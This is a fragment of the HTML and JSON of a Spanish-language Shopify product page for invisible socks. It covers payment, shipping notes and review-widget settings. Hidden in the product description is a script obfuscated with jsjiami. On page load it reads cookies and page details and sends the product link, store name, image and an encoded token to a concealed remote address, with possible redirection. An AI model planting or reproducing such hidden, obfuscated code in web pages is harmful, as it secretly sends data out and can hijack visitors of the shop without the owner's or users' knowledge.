4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      265833676884
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "55245537364"
  script.dataset.page = "product"
	script.dataset.productId = "6829842989140"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 55245537364,
	productName : "🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles",
	productId : 6829842989140,
	productImage : ["\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"gabaray","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros 